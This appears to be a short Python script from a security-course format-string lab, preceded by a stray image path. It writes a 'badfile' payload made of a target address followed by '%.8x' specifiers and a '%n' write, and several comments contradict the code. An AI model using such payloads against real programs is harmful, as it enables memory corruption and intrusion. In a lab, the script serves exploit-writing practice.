 5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 #content[0:4]  =  ("AAAA").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.8x"*63 + "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[4:4+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)